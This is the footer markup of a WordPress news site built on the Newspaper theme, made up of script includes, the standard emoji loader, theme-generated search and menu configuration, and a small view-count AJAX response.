<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dainikup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dainikup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.7.1" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_21';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color_h":"#dd3333","icon_color":"#f74e21","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_21');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_26';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#f74e21","align_horiz":"content-horiz-left","menu_id":"17","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"700","f_elem_font_family":"325","tds_menu_active1-line_color":"#f74e21","elem_space":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAiLCJhbGwiOiI0MCJ9","main_sub_icon_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","mm_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"325","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_mm_sub_font_weight":"700","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIn0=","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"","f_title_font_family":"325","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"325","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#31d6aa","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDNweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-text_color_h":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJwYWRkaW5nLWxlZnQiOiIxNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"#f74e21","mm_elem_color":"#f74e21","mm_elem_color_a":"#f74e21","mm_border_size":"0","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","sub_text_color":"#f74e21","tds_menu_active1-line_width":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#f74e21","tds_menu_sub_active1-sub_color_h":"#f74e21","sub_color":"#000000","show_audio":"none","f_meta_font_family":"325","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","date_txt":"#555555","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"12","ex_txt":"#555555","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_text":"#000000","pag_h_text":"#31d6aa","mm_posts_limit":"4","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","tds_menu_active1-main_sub_color_h":"#000000","f_ex_font_weight":"400","mm_subcats_posts_limit":"3","modules_border_color":"","modules_divider_color":"","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_meta_font_spacing":"0.5","mc1_el":"22","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","tds_menu_active1-line_alignment":"eyJhbGwiOjM1LCJwb3J0cmFpdCI6IjI2IiwibGFuZHNjYXBlIjoiMzAifQ==","mm_offset":"eyJwb3J0cmFpdCI6Ii0xNSJ9","mc1_title_tag":"p","el_class":"td-medicine-pro-menu","more":"yes","main_sub_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","sep_icon_align":"1","mm_content_width":"10","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[371]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_trending_now","style_general_header_menu_in_more","style_general_header_menu","style_general_header_mega_menu"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 18:41:24 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dainikup.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -209
content:
{"371":518}